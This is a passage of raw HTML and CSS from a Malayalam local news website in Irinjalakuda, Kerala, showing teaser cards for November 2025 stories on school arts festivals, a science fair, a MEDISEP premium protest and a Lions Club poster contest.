                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 